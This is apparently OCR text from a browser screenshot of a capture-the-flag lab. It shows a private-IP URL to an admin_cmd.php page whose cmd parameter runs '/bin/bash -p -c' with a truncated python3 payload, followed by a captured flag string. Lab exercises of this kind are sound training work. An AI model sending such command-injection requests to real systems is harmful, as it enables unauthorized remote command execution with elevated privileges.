 192.168.28.154/store/admin_cmd.php
Not secure
192.168.28.154/store/admin_cmd.php?cmd=/bin/bash+-p+-c+"python3+-c...
All Bookmarks
FLAG{cryptography_medium}